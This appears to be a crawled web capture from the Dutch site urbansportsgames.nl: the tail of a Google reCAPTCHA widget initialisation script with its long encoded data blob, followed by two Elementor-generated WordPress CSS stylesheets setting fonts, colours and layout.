      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOUwogzQHzCnsOrwpDCmX/DpsOQw7bCkcKCe05MaxrCpSTClsK/HTjDhjTDsxbDuMO8w45CwohCw7fCjMK6wrvCqsK9cm/DnMKQw51jKBw5wo4cJMO1E8KbOMKIwqh6wq/Dl8O7w7xNW8KAwqfDqS0awq/Dk8OcZMKewrQ7TsOFd8KcPMOkccOfw77Dtk7DpsKENMKHVzvCjh/Dllw7wpl2w7HDsGzCqE3Ci8KPXcO+fwvDq8ODN8KKXMOeHxzCkMOKwrjDoldxA8OhHsKGw6rDgDPDmMOvwo3CgMKkRsK/w4TCt8OWw7HDvC4iAMKlQcOmHggqaMO8TB/DgyLDhcK9RsKJSsK+wrDCkMKvLQDCisKxwoDCryFKw4jCiVA/c8OkXy5JwpPDrgXDmcKWw6XCqsOHw6g4JsO4wq3CvcKmNcOMwr82wo7DlsKKwo7CrsKpDhUwwoRwfFDDmkDCvlXCjCDDunnDj8OATj0bw6bCok7DiEIlYTfCj8OoLcOZwr/CvsKfPsOJw73Dn8Obw4hDQXcmRHkYVQ8Bw6PDjcOUwpXDmHQieB4HwoDCpjR0XcOGbVpseMOAOV0TfDDCicOEwrwRPUXDgnbDlXfCgsOOVcOUw6MLdMOmw7jDpm/[base64]/[base64]/DtzkWwrQUw5YfdcOhwrYKchBxwobDojLDo8OydcKuEHnDocK/[base64]/wrnDgmvCpsKNwpfChcOVwql/fxTClGwXw5TCkcOJwrwUwoIlwqbDmWHCnUrDnsODbcKXwoAlVi5oVcOMTcKpRD5Cb3t2V8OuD8O7ScKPw6t1ID1cwr/DtMO7T8OeNMOZwpDCtMO5wpnCuRLDuU4tTMKrQMKrNsOVGcOaHcKfw7oFwpBhwqzDqsOcUQAdVcKPw6zCkkjDuVUiMcKaJz8GUEDDqU4xJWnDrCvDmcOIw7nCp2U4wqfCuB8Pb3lAeMOKwpwow41Sw4hdJjjDsnoqw4praW/CjTrDqhnDgcOPw5TChxxgDMOCwr7Dk8OhNWgnZWpZwqMES8OVwq7Cpl9cwqZ1cScEw6Zww47ChSEuSR9tw7teWcOzHMOYwqzDucK1wqRSw67Ctl/CpMOJwoU1fMK6w6wpwrpHEnEKw7cMT8OwKxbDqMK+HsOqV8OrK8KBC8KtQ0vCgcK/[base64]/[base64]/wrPCpDl9wo98woAaYMKuw7dywoHDlcKVwoMTZXLCl3zChcOXWWbCnMOzOFPCucK8wpYoV1ULJChBw5ESTcK3Mkx0K1k7F8OCLcKYw4kRQzbDqFI0w7cjwoxvw6HCpH/[base64]/CkX3CklXDsUzComrDgHAfSyrCrlvDsWlrFsOqwogvwpN2w5Ydwo0Tw5dZfMOQEhDDqk9HMcKXw4M4XQtrw6h7K8Kww4hBwpLCt8OtwotkUMOpw6UASMKwwoPDhMOfw4rCtCs2wrzCpGlhA8ODEcOyd8Ogw4kfwro5w5QiaFXCmsO+NV/CtcKrFmtQw63DthIpJQ/[base64]/wqXChcKJZw1hwpnCuS1WLcKyw4rClCVgFmvDoMK3woJQw6vDrUFmLMKywqHDoxnDu09owqDDtsO4w4LCncOmw7gxecOYJXtLTMONV3xSLUZEw4rDtBVawq9Jwpx/[base64]/CpcOWw6oXwqTChsKJw4PCvixLwo/DjgdAM8OPLlhywqbDusOww6vDlgRMIsK/LcO5w4wCDcKYLylhwql/OsOKwp5Sw6xbw5fDsUAjw53ChsKnw5zCvcO9N18CIsODLk7DuEzDmidKw6fCjcK5wq3DtDbDgcKbPQ/DqsObwrnCuMOWSBfCl0/DgA4AwqHDhMOiO8Kvf8OYw5p9wo7Cn8Omwr0Dw7PChcKtw5HCsx/Com96TsO/woMrOl7CvsKWw6/[base64]/CoEbCqSvDj8KHw4QwwqzCq8K0woZLXWtvKsKkExQJwqTDtgdna0Z0fMOFAMOSwoLDvTEQwpnDnzpfw47DmMOmwq5dwqLClmvChk/CqcOtYcOTJcO/[base64]/wodZwqTCqsOmw5V0TxvCo0YDwqh0w64Jw7crw4s7w6vCuMOaw7AIScKMJgTDhsKcw711w4PDnS/CnsOMwqEaGSx0wpbDncKYw5xTEQZRw7bCrE/CvsOqR8KXw6XCrnhSwohhw50rwqnCvMO4w5V2dEzDpD3Drh3CvcKuTsKAwqcBw7zCocO3GgPCo0HCknfDl3rCnMOqesOHWcK7JEnDuMO+wpbDg8O8DcKaw4XDhMK6YsK9KsOgLMOMw74AU8OmLMK5w7XCicKqw6cAwrsZw7xTwoYwwq/DgcODw47DkMKxcSIsMhBNb29CwoQAw4PDicOsw6zCgnfCrcOoTBcQwrhwBlQOw65Wb2jDtizCrzoSwrd2w7cWwrdJw54Vwo7CiBZ2XcOYw4LDlA1FwoXCgzbDk8K+WcKYw6vDl8KPwonDg8OCw6PDmhjClHBVw6DCn3VaOMOLw6wCwoDCgDLCmMKpBsKIwq/[base64]/[base64]/w67Dmn7DjEXDihjCvMO7wqRewrPDuMOjw6/ChT9rfMOuwoLDjMKOwoEZL1/[base64]/CjyAsw6PDl1rCmWkRQ8Khw4HDsMOCwqLCgxx/XMOTEzEdw5NEw6rDnTvCtMK3w6gEw5HDj8OLScO+DsK5Q8K6VMOOwqkJecKcTmkiccKXw6jCrsOOwprCocKHw7/CvcOeABs8D0/[base64]/CksKdwpxZw7NhwoXDnjMLwpc5w4XDgXBbWsOQOcO9w5/[base64]/DvknCpMKmw58Kw7/DgS9EPsOmw60Ow6PClAzDlxrDkMKyw63Chw3DisOewpPDuTHDjsOmwqrCtcK7wrPDqEY/VcOTw6Imw7XCpcKGdHjCt8KJeE/DswvDpyBxwq3DtCbCr1LDqcKyTUvChMK9woJyRsK1SgR1FVPDk0IawrtRIEPDgl7DiMO7w6Vtwr57w6BpMsO2wphANMKDwp4hTDg1w6bDvsOGJsORSRc6wqlCacKbwqxWOwt+w7fDhMO7w74ffGTCmsO3MsOzwrTDgsKHw5XDkh/ClMOlEGDDrwrCpH3Dgz4pEcKuwoTDuCvCvmZGWg3DqEVtw4nDu8OII3MRw7Z8wpEYwrvDkcOXw5AhwpJ3wrXCmMKHe8KvRMKFL8Ovw6fCs8KKw6YMYcO/AEVdw5bDtsKiMH0jND5iOkxDw7/[base64]/[base64]/Duio9RVIew5Ufw4kSDDdvWcOGdcKqHAzDmMKRwqHDsGRzAMOYZn44wrrCgMKTPcKhUMKowqxcwpXCtjMwwqo/[base64]/CtMOQNMKDwo3CjUbDrcKqbw7DlsOYLSQvwoFuVMOPaMOpFcOKAMKdwpvDjQN+w7Z8wqIxwrofw5rCi8KRwqbDs3/DkXbDgF8NQcOkNcKFwpJ7wo3Cny/CoMOmV8O9w4kCdWhgw4suwpEmVsK1w40XYRspw5HCmg03V8OPChXCqR1kwqlnRHTCnMO/fsKVw4jCkUNMw5/Cu8OKKgfDn1wNw6Q6AcODXcKFBlZjLMKpwoPDpcOeOF99T0hiw5XCkAHDqGfDvcOxMBAWAMKKOsOewrttF8OAw4bCkBHDkCvCqD7CnG5HwpdIMEBvw6rCocOuNzbDmsOGw5DCk1Z9wpkKw4HDpw/[base64]/Doz4NwqM/w4bCjsOVWSh0w6jCk1FcwrzCrsOlGsK1csKHUg9Pw6/[base64]/DqRfCo8O+w7tow5Rvw41RwodtJsKkTnrDo8O9wqvDoMONNMKew6XDsmEKasOXcnTDgiFmQMKMIcOCw6NGfHFQwq8VwrLCjMOoYk/[base64]/[base64]/C8Onc8O3w7Z9wqRnw7/DksK9HsKLwpp9N1IsQsKGwq9TCgk0SAI4wo7DqcOlCcKvO8OkTTTDkinDpsObJcK6ah5RwqjCrMKvdMOwwocoOMKTP13Ch8ODw57CuGDCtSt4w77CiMONwqwjYUs3LMKTIzLCtx/CmnkUwpnDj8Olw7zCogjDtQQGPxZZbMOSw6kJOcKcwr51wp1DB8KgwpDDicKsw6kUw4jDmyYVBhnChcO8w515ccO5w7/DlsKjw5TCgwgTw5BhSAUWWzAmw51zwrFHw5FaJMKBTsO+wqbDgWpYA8KSw5TCiMKkKHMKw7DCl0rCsRbDmUHCqcKJaAZYZ8OxSsOww7Zsw7/ChVbDkMOmw6/DjsOCw5IAZU9EccORBiLClMO9Hig8w4sYwqHDscOpw5LCm8OBwrnClxV/[base64]/CucOPw5rCqxpcw7RZwqdbw6TCmDzDkG9mSXtCDsKCwqMTHcOjw7zDjVPDpMOEw7xPbcOmTkDCqsKoGBw1TwMnwpN6woBFdkzDusOgQ2/[base64]/Drj/CpX5UwpHDlQIPw7rClcOfeMOQfcO2w5rCt3IkfDrDhiVsw75TIhrDgCNNwp3CrsKeP1UjwooYw6lowolJw5YsfsO4YsOnwpVmwpswSUTDjl0becO6w7TCsSp3woMzwq/DicOTAsK8MsO/[base64]/[base64]/CvcOVT3rChhDDicK6wojCqMK/IwvDkAjDqXHCicKkR1zDukAiED3Cngk/w6/DjsOQWyzDhT0BwpnDksKjw73CkcOmRDhPJSweKsOcwqZTHsKpLD8jwqEjw7rCtxrDpsO4w48XW2BPwqNtw6pAwrLDuijCs8Knw6B6wqt0w43DrmxFCnHDlT/[base64]/Cowt0w5xQM2zDlBvCu8ORw6zCnkd2VhzDuDVAdsOlwr5GOjpETEVkVm0NHnPCoyXCjMKHVSjCkS3CnD/CrQ/[base64]/DssKZwpptwq3DpkPDtEMsPxtDacOPACBZwrVDO8KFw6t+w41/bjkVw7Q2wp3Dj8O8GcO4w4TDpXbDkHp/d33Dh8O3CD5Gw47CkDbCgsKQwpIySyzCm8OTMWLCqMKhFnIBeMK5a8OMw4NIWHDDi8Oyw7bDnivCr8OoQMKVa8K4XMOtfDYlB8KJwq3DlEYqwoM2G27DtDLDlxjCoMO4JVEbw4/[base64]/[base64]/Ds1dMw7/Cu8Knwp7CsDoYfyLDk8Klwpd8H1ZtP8KNMRJlw4hXwqhjWU/DisOXGcORwopYw4d6wrcRw7lLwowpw4fCoX3CkXxkPMKKHBUURsOPNsOaMlLCvA4zc2tDalkFAcKOw45hwpUdw4LDh8OdO8KNHsOew7zCh8O/UkLDoMKBw4XDul0swqplwrzCrcKcH8OzLMOePFVvwpFGCMO8FEtEwoHDuzvCqVB/[base64]/ChCjCiDDDtmhyw7/ChALCgsORwonDuivDrMKhwrR4w6B/w44/w4waaSPClSPDoyAfw5TChCN/FsOMwqFgwpdFE8Khw5zCq8KVJsKJwpXCpRXCmBbDgSPDpsKLdh4Kw7wsQWQBw6PDmWQ9RQPClcK2TMKPIxfCocORTcOqD8KIb0XDrSDCk8O9fQorYMOeMsKSw6rCqnrDmGofwq3Du8O7ZsOZw73Cn1nDscOnwr/DrsOaCsK0wqjDmTREw6hwC8KDw4rCg1s9ZlXDpDhIw73CrsKrfcKvw7DDhsKVCsKYw5JodMOFNcKiGcKTNGIZwo9/[base64]/DncKTdsKrw5NqRMK0w6F6OQHDtE7DqiHDukR0w65mw6kHAsKpw6sLw41vIDcFw63DszzCn0Bqw5w6YTPCocOMd3Nbw64cd8OTEcO4wqXDr8OLXBliwpo/wqQmEsOew60yI8Knw7xfbMK/w41GacOqwoklH8KcU8O9AMKABcOAZ8O0Ei7Cu8Ovw7pLwr/DmAzCiWDCgMKpwo4OYEguMmnCpMOLwpzCi1zCiMK3PcKRHjYhX8KKwocAHcO3wog1XcO1wplaWsOeKcOXw5MKJMOIIsOqwr/DmEFyw5gAcGTDtxHCnsKNwqjDrjIGAWjDhsOhwpgBw7LClcOZw5PDvnjCrkksGkR+AsOiwqF5SMObw4HDjMKofMK7V8KIwrY6w4XDqXjCscK1XHMxN1bDssKoEsONwqfDpsKQQAnCsxfDkWFvw6bClMOuwoECw6bCqiPDl0bDmFJeb0VBFcK+CMKCU8OtwqBFwo0mKQ/CrFQUw6k1KwfDosO/[base64]/Cm8OmZx5QwqPDlsKYw43CvATCjUTCvGrDpMKRwpNRw5gewrLDpzDDhCEgw68ndw7DkcK2PTzDg8KqMhvCrsOLS8KtUB3DscKyw5HCmlklA8ODw5HChy8Kw55HwojDkhJ/[base64]/[base64]/wpomYMKWw5dhL8OfwpbCsMOjwprDrMKjw55uw5rDvMKjw69zwooDwpXCqz5RUcKpUBJhwqbDrMKRwpJSw4Vew7LDoRUmeMKJCMO2MkQZLX8uKm9jfAHCoQXDmy3CusOOwps2wofDjMOvfEQlXx1HwplTKsOOwpfDisOfwqlVbsKLw7U3IsOKwp4bLsO9JU/DmcKAWwXCnsOmHEAiJsOlw7tbdB9icXzCi8K1Q04WHxnCnkEtw5bCqhdOw7fChBzDhwtQw53DkMOfUzPCosOAMcKuw690PMOAwrpFw6VAw5nCqMKJwpE0RAfDhMOaNCRGwrrCjk03CMKWQAnDpkc2P0fDmMKPMH/CosOPw4Zhw7HCoMKFLMOSeSPDlsO3InEtCVMDA8OrPWdXwoxDGMKGw6bCmQs/CWLDrgHCjh4gbcKGwp9PZUwfQh/[base64]/DiMKvQ8OQTcOiwpZawozCoF3Cn8OxPmguTsOMM8KQa1UEc0zDn8KZYsK8w6gJE8KDwqJIwrd5wo5KPMKhworCusOpwqgvIMKoZsOwSTbDnsK7wqrDmMKnw6LCklBDW8KmwrTDsi4uw4zDj8KSBsOww4fDh8O/QCwUw53CtXlSwqDCgsKWIVcgcMO6EyXDt8OHwpzCjA9AEsKtIHvDp8KRWCsCaMOWSWhpw6zCi2khw5VuJlnDicKvwo7Dn8Oiw7rDo8O/XsKKw7/[base64]/CoSQxwpvDiMKaNMKnecOrXTnDmEBoWgbCmmrCrx3DtyMLwqk6FMOlw6R3IMOjbMKwOMOewrtvJi/DisK/w45LCcOmwoJewqPCgRZrwofDpDdcZ25YDxvCjcKSw4NGworDh8O4w715w5fDjEkAw5oOVMKwYMO3Y8KRwpPCksKkERTCk2QcwpIrwr8zwpkQw5xCNMOGw5HCizspTcK3CX3DqMKvK3vDhHhmf0jDjSzDlRrDjcKfwoFkwq1YNizDtzoWwq/CocKZw6RgO8KfSyvDlRPDrMO+w4cQUsOOwrxwQ8OdwqvCvMKrw4bDg8KewoIWw6gqW8KLwpAMwrPCrB1HH8Onw7HClSIlwpbCh8OYOj9Fw798woPCv8Ktw4s1CsKFwo8xwoXDhcORDMK7OcO/w5cTGSjCpsO2w5A5MBTDh3DCoQw4w7/CgWgYwo7Cm8OcFcKGPz4fwqTDqsKuIU/[base64]/[base64]/VAHDh0PCgcKmWcONAFYYd2cWw5fDtsKLwrkUwq1rw4hQwpRGLFt5MGcFwqnDoWUfFcORwq3Du8Kjaw3CtMKkcRR3wroDccKKwobCkMOFwrt1CmMXwohoeMK0UGvDgcKcwr0gw5DDksOpPMK0FMOCX8OcGsOow7/[base64]/Cg8OSw4TDgMO9wqYrUcK1MWfDhXRqwrsbw6NKH8KwJSZgQRXCscKZbB9bAUR1wq8NwqLDuArCh3JMwocSFMObasOEwpxVTcOyHEkGwoPCvsKPZ8OmwoXDuH8HFcOXw5HClMO7ZyjDusORTcOfw7/CjMKXKMOcd8OqwoXDn3shw6c2wozDjVJvUcKZUghqw7XCtTTChcOCesOPYMO+w5DCnMOeTcKpwqTDocOIwoxDYxMKwp/Ct8Orw6tNUMKCecKkwoxoesKuw6Jfw6XCv8O2ZsOTw7rDnsOjDWbDnTDDusKJw5bCvMKman1SH8O6f8OjwoIKwoQ4C2kcJGVxwrjCt1nDpsKCfxDDoW3CtnVpVFvDshQxJsKyP8OoAnrDqmbDosKDw7xIwpw9GQbCnsKbw4wRIH/[base64]/CgirCv8KmwpFqwrbDi8KWdsOHwq0ZMy5hwoPCisKfJ0U8OcKHTMKsLhHCssOSwqQ5IsKnBSAVw4XCoMOuEsOsw5LCn2PDuG4AfwMqU1HDksKnwqnCvFIfYsORAMOTw67DqsOeLsO4w70gLsOXw6gDwqhjwozCj8KlIsK+wpHDsMKRB8O0w5/DgcOVw4LDtUrDhSZkw6lBHcKBwoLChsK+Y8K9w7fDnMO8JTkTw6/DqMOxVMKCVsKxwp8KYsOmHMKuw7dBTsKZQ21AwpTChMKBJCpyEcKDwpnDuTByay/CosO/QcOOTlMsQmbDo8KCKxtOTm0wOsK9cXvDrMO9VMK5HMOHwqHCosOcaWHCnwpqwqzDhcO5wq/DkMOpSSDCqkXDkcOvwrQnQj3DlcOIw4TCi8KWKMKvwoR8MW7DsCBJDw7CmsOEHTzCu3vDkQVfwpl8WiTDql8ow5TDrRIiwrDDgMOGw5rCkEjDncKBw5MYwonDlcO+wpEcw4xRw43DuxXCl8OiIEoPUsK3KRRfPMO5wofDlsO0wo/[base64]/[base64]/[base64]/ClXzDpMObEcOvXWEzeMOMY8OpYhDCtRnCq8OUcC7DmcKYwpXCnWdUe8OaVcKww6VpYMKJw6jCuh5sw4jDh8O9YyTDuxPDpMKVw4vDvF3DgGF8CsKnKg/CkCPCnsOvwoYMc8OeMBAWd8O4w53CgSPCpMKHIMOEwrTDu8KJwr56eS3Clx/DnTgSwr1TwrTCksO7w7rCoMKww5bDvRhbasKPVBMBb0LDlFonwpTDulLCnkPChMO8w7R/w4ccbsOCQsOdXsKIw6t6ZDrCgcK3w5d7ZsO/fzDChcKswrrDksODeynCiBgubsKFw6fCuXvCg3XChAXCmsKDM8OAw7B4J8KDKA4BOMOKw7bDtMK1wp9oSmfDmcOtw7fCu13DqwTCincwPMOYacOUwo/CosOAwpLDnhXDmsKlAcKMCE3DmcKwwqtTHHnDpDLCtcKjJFYrw5hxw4sKw4VWw5jDpsORZsOywrDCoMOZck8uwqEYw68TZsOaGmlmwpFJwp7CisOOYh5XL8ORwoDDs8OJwrbDnkkMLsO/JsOddAA5XUXCh1EZw6vDsMO2wrjCmsKHw7XDlcKtwrMMwrzDsBgGw7w6UzZFXsK9w6XDnyXCnDjDvnJRw67CgcO5N2rCmGB7RV/[base64]/CpRzDpzbCtcKzOsKKw4MoUMKBDcKJU8K/YkVWNsOKLnpvLTjCmivCvhJHKsKlw4jDsMOrw6Q6H27DqH4xwrLDhD/CsnJzw73DtcKqExLDg2DCssOSF3HDtl/[base64]/[base64]/CnifCtsKNZwcLw7bDoxbCiH/[base64]/Cv8OiAcOgw7PCixXCr1/[base64]/wpxXwpLCo8OcAizCgMORTVDDt1fCu8OVSzHCk8Kww7fDlldrwoZpw4wFF8K7LERwZyYbw5FbwpfDtxgpaMKSIcK1aMOdw53ClsOvHD7CnMO8VcKQOcKzw6Ihw4cow6/[base64]/DoQfDt8Onw5V+YCHDo2gfwq8Pw4loaXPDrcO1w5F6FG3CuMKPfSrDkVoJw6PCogbCtBPDvQ0sw73DiR3DrEZYKGIywoPDjCHCgcK2VjxtLMOlL0PDt8Ofw7DCtS/CvcKRBFpfw4dgwqJ/SQDCtSnDtsOrw6Aiw6bCjDLDhQZ/wrvDpAZcS0IVwqwUwr7DtMOBw7guw6hiYMOjemVFIDBaZWfCisOyw4lKw5Bmw4TDosOGa8KYV8KIEznClG/DtMO9aygXKEhNw5dFHWPDtMKMfMK/wrDCukvCk8KDwrnDqsKMwo3DvXrChsKwDGvDh8KDw7jDqcKbw7LDu8OXJAvCjFLDlsORw4fCv8KORcKQw6/[base64]/eQsrVcO7wqNCF3w4KsOQw6LDtEDDj8OgcsOAesO9HsK8w7paPD0Sdxc0ZQNpwr7DnR8sCwBvw6Nzw5A6w4PDlGN4QCFrd2TCgMKyw41ZUz4BMsOVwrXDpzLDscOmNkfDjQZyABJAwqTCrSo3wpQ3f0HCq8Ohw4DCpE/CqFrDhSMmwrTDk8KCw5o8wq86bVDCk8K2w7LDiMKgHcOGDsOrwqVOw5QtIi/[base64]/DpFZBwr7DmmIcw5hIw7PDrjLCijR1w7TCumBhPnBvWXbDlCBhOsOOTh/ChcODQsOOwr4nDMKVwqTCgcOcw7bCtCzChGwGbGEcFUZ8w63DgxgYUCLCsStqwqrDj8OUw5BGK8O8wq/CpU4PEMKSH27CiyTClB0DwrPCvMO9OE9LwprDjw3CkMKONcOVw7xKwosnw6teYsOdJcO/w7HDqsK0SQsow4fCn8KQw6QrKMK5wr7CkivCvsO0w5wOw7TDgsKYwoPCq8KCw77ChMKQw7BXw47DkcOiQ2J4bcKiwqbCjsOOw6cFHhU3wqN0bHrCowjDhsOxw5HCi8KDf8K/ZCHDsVkIwoocw4RfwpvCjRTDtMORbjTDgWTDgMKnwpfDjhbDiWPChsOJwrtIHAnCqHAywo8Zw7c+w6BybsOxUwJww7fCn8Kmw5vCnxrCky7Cmm/CrmDCmwAiUsOqMgR/[base64]/[base64]/[base64]/wpjCl8KMwprCiVjCusO6LcK9JMKIwqjDs2tYd1l0W8KTKsKGBMKkwobCgsORw4Qlw6Brw4/CuggHwqXCkG7Do0DCs3DCkHU9w5/DqMK2HcK7wq9VNxc+wpDCk8O7KGDCoGBUwr0Dw6l6F8KEVlR+EsKOaTzDjBQmwoNWwpbCu8OHY8OHKMOJwrp3w67Ds8KhQsO1ScK2TMO6P0Qfw4HChMKkDFzDokrDo8KAQVUldykwB1rCp8O2OcOew7tbEcK4wp9rGGDCujDCrW/DnEfCncO1Xj3CosOGE8Kvw6E8X8OqFk7ChsKSZnwcAcKHZgxMwpY1QcKWfnbDn8OSwo7DhT9VW8OMfxUFw71Iw5PCpMKFV8KMX8KIw5Vgwp/Ck8OGw6XDkyI5P8O1w7lmw6TDpAIiw6HDsWHCrcKBwr5nwpnDlxjCrBlhw7MpSMK1w53DlFTDicKkwrfCqsOkw5MJBcOswqITMsKhccKHScKIwqPDmnw/[base64]/[base64]/CnsKOZsOzw4vDsSw2PcOwwr/CvR9HNMOXw4Iyw4pUw7fDggrDriQfEsOdw4Auw4UQw5MfYsOAQjDDmcKVw5snesKzQsKiJkfDqcK0DB9gw4Yaw4jCpMK+eijCn8OnZsOoa8K/a8KqccKVNsKcwqDCuSwEwpNafsKrL8K3wrp3w6t+RMKhfMOxc8OdPsKgw5p6Bk3ClgbDqsOFwqHCt8K2a8KewqLCtsKSw753dMK8LMOhw40MwpFZw7d1wq9VwpzDtMKsw7fDqWdvb8K9D8Oww5hAwqrCisKhwpY5fjlSw4jDvBt4OQzDn0AUS8KWwrgCwq/CmwhXw7jDvm/DucKOwpbCpcOvw7TCo8OxwqhBRMKpCyTCsMOAMcOuYsKOwpIxw4jCmlp7wrLDqVdgw4/DllF3ZQLDuGrCqcKDwozDkcOyw71iSi8Uw43CucK4eMK7w55ewqXCnsOlw6XCosK9O8Klw6vCkEV+w5E8D1A3w44WBsKJfQQOw5gPw7/DrW4nw7nDmsKSJwh9Qh3Dm3bCn8OTw5/Di8OzwrdKAXhDwo7DvHrCisKJXVVnwoPCnsKsw5ARLgYFw6zDnATCjMKTwpAcR8KRWcKMwpzCvnrDlMOnwqhFwpsRMcOvwoI8UsKVw73Cm8KgwpLCuGrCh8KEwolswogXwpprd8Kew7Vswo7DiQdWER3DpsOCw4N/PjcswobDgg7CmMO7wodww73DqxDDnQF9a2PDhQrDtmoEb1nCiS7DjcKZwo7CjcKjw5smfsK7YcOFw4TDvBzCsWjCiDXDpiDDvWXCm8OKw6V/wq5Kw7dWQjrCjMOewrfDp8K/w6nCmFzDg8KDw5VmFw42wqEJw4clSTvCkMO6w5gtwq1WChfDpsKLf8OgTWY9w7NMHUzDg8KYwoXDqsKcZmnCsVrCrsOMQ8OaOMK/[base64]/DjksSw4JEMsOhwprDicOsWsOrRGrCvFwTamBJTjrCngHCicK1PGkcwqPDn2VwwrrDtsK+w7vCpcKsCU/CpjHDog/[base64]/CkMOGwpbClEkow4pwwpTCvXTDrsOqwqIfwrkdCBjDrhDClsKXw7A9w7jCn8KvwozCoMKpMS4BwrbDhxJvC3XCg8KXCMKpOMKEw6ReRsKSNMOMwoAKNAxwHx52wqHDr3HCon0CEcOMMUTDo8KzCV7ChMKpMcOpw615M0DChA1EdzvDoX1rwo12worDoXQ/w68XP8Ktcn8vW8Onw4cOw7Z8ZxFCJMOBw5A5ZMKpZcKFQcOIO37CoMOCwrJxwq3DjMO3w5fDhcOmGz7DvcK/[base64]/RkrCuijCqsKqGMOfIBlPSD3DhWdowoPCocK6w6XCm8OZwrvDtjLCmW3DiXjDiDrDjMOTbMKywokkwp5XcUdbwobClH1vwrouQHpyw4JzJ8KlD1rCg00XwpApZMK9CsKJwrQFw7jDssO3f8KpNMOdA3EZw7LDhsKhYlVff8Kdwqw2woXDjC/[base64]/[base64]/DocO8A8ObVxfDsVLCnkhjwr7CgcK3w6MWMzA/YcOmEFbDqsOMw6LDjmpiRMOIV33Cgn1Dw7jCq8KbcxbDokxEw4bDjRXCijNmIk3DlE0uGRo7M8KJw7PDgTnDicOMf2UHwpRewpvCum49HsKNPiPDuis5w6LCikoWY8Oxw53CkwJudXHCl8OCUjpNWFrCjSBQwrRlw5k6YwVww64/EcKYc8K6ZyUcCkNew4/DvMKLVmjDunslSDbCkEBiW8KSUcKZw4tiXFRuw6sAw4DCnhzCmcK6wqBfcWbDncKxXXPCgiMHw5ZsNnpeUnlUwpTDhcOXw5PCssKSw4LDq3vClFZGEMOVw5lFasKKLGPCvHp/wqnDrcKWwonDssO3w67DqALCjBjDu8OkwoM2wq7CusO2UCBsTcKOw4zDpF7DkHzCsiXCscK6HStEPGFbW2tmw50Lw6B3wq/[base64]/DmcK4wotlHsODwqTCmcK7Ox3DsgfDmMOLGcOTV8OFw7fDqMK/HFh/[base64]/w5fCsSXCrCltFsKDbyRIw7bCmC3CvMK0dsKnIsKqP8O4w5vDlMKLw5B0OQ9dw7XCvsOWw6PDmcKHw5AOZcONT8OlwqEjwprDhH7CvsOAw4bCgVDDtVh1KBXDmcOWw5cJw5PDgkXDk8OMecKPSsKjw6fDocOGw6hWwp/CsBrDp8K1w5jCpDbCncOqBsOvGMOmaBPCgsK4RsKKDnJcwqVqw6vDvnDCjsOow4h9w6EDdXgpw6rCu8Oo\x22],null,[\x22conf\x22,null,\x226Le2S-ErAAAAAGLlwLjJl2m0d4v7I_OjAMmc6m0S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,108],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://urbansportsgames.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ICdWYsO4TJDCToGxnyEuN1qXwmgRLCZ/TdZqQBqpwzk\\u003d\x22,1,0,null,1,1765848658253,0,0,[253,157,13,58],null,[211,218,73,202,242],\x22RC-et-r77gJOOncOw\x22,null,null,null,null,null,\x220dAFcWeA77zPF6jHK7pzk-bmlRtYiMxQ4o9YnxIuLx_n7R6Fcc_lJpJ_EwjxP5zpkP0dv4As0tYZ4aAjqGpYv5cA3xTxNTLkhNMA\x22,1765931458289]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://urbansportsgames.nl/wp-content/uploads/elementor/css/post-8.css?ver=1765222745
body_size: 244
content:
.elementor-kit-8{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Roboto", Sans-serif;font-size:18px;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8 a{font-family:"Roboto", Sans-serif;font-size:18px;}.elementor-kit-8 h1{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-8 h2{color:var( --e-global-color-secondary );font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-8 h3{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-8 h4{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-8 h5{font-family:"Roboto Condensed", Sans-serif;}.elementor-kit-8 h6{font-family:"Roboto Condensed", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://urbansportsgames.nl/wp-content/uploads/elementor/css/post-3280.css?ver=1765367901
body_size: 676
content:
.elementor-3280 .elementor-element.elementor-element-3836868{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;--padding-top:130px;--padding-bottom:130px;--padding-left:0px;--padding-right:0px;}.elementor-3280 .elementor-element.elementor-element-3836868:not(.elementor-motion-effects-element-type-background), .elementor-3280 .elementor-element.elementor-element-3836868 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://urbansportsgames.nl/wp-content/uploads/2025/03/DSC09513-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3280 .elementor-element.elementor-element-3836868::before, .elementor-3280 .elementor-element.elementor-element-3836868 > .elementor-background-video-container::before, 